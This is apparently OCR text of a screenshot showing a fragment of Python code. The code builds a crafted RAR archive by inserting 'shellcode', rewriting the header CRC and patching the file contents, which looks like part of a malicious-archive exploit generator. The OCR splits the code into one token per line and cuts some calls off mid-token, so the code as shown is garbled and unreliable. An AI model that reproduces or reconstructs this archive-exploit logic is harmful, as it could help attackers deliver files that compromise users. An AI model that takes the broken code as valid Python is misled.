
f
.
write
(
binascii
.
a2b_hex
(
shellcode
.
upper
(
)
)
)
def
build_file_once
(
filename
,
target_filename
=
""
)
:
    shellcode 
=
make_shellcode
(
filename
,
target_filename
)
    build_file_add
(
shellcode
,
rar_filename
)
    shellcode_new 
=
modify_hdr_crc
(
shellcode
,
 rar_filename
)
    content_raw 
=
get_file_content
(
rar_filename
)
.
upper
(
)
build_file
(
content_raw
.
replace
(
shellcode
.
upp
shellcode_new
.
upper
(
)
)
.
replace
(
"010203040506
get_file_content
(
filename
)
)
,
rar_filename
)
if
 __name__ 
==
'__main__'
: